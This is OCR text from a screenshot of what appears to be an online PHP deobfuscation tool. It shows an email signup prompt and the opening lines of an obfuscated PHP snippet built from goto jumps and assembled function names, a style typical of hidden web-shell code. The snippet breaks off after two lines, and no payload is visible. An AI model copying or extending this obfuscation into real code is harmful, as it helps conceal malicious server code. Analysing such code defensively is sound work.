
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php goto bBL5o; AMuAE: $gcw = $hb($fgtg) . "c" .
$hb("7" . "7" . "64"); goto bbERV; N..